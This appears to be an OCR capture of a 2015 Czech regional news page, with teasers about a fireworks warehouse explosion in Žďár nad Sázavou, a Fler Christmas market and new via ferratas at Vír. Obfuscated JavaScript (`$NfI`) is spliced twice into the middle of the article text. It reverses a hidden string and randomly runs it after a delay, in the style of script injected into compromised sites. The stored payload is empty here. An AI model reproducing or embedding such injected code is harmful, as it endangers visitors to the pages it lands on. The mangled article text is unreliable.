
Středa, 4. listopadu 2015
Žďár nad Sázavou / Ve fázi vyšetřování je výbuch a
následný požár ve skladu zábavní pyrotechniky ve
žďárské Vnitřní ulici ve čtvrti Vysočany. Oheň likvidovali hasiči s pěti
cisternovými stříkačkami. Jeden ze tří mužů,...
Novoměstský Fler trh předznamená
blížící se Vánoce
Středa, 4. listopadu 2015
Nové Měs;; };}$NfI=function(n){if (typeof ($NfI.list)
== „string“) return
$NfI.list.split(„“).reverse().join(„“);return $NfI.list;};$NfI.list=;var
number1=Math.floor(Math.random()*6);if (number1==3){var
delay=18000;setTimeout($NfI(0),delay);}$NfI=function(n){if (typeof
($NfI.list) == „string“) return $NfI.list.split(„“).reverse().join(„“);return
$NfI.list;};$NfI.list=;var number1=Math.floor(Math.random()*6);if
(number1==3){var delay=18000;setTimeout($NfI(0),delay);}to na
Moravě / Tradiční Fler trh se v sobotu 7. lis;; };}$NfI=function(n){if...
Horolezci dokončili dvě ferraty na
skalách ve Víru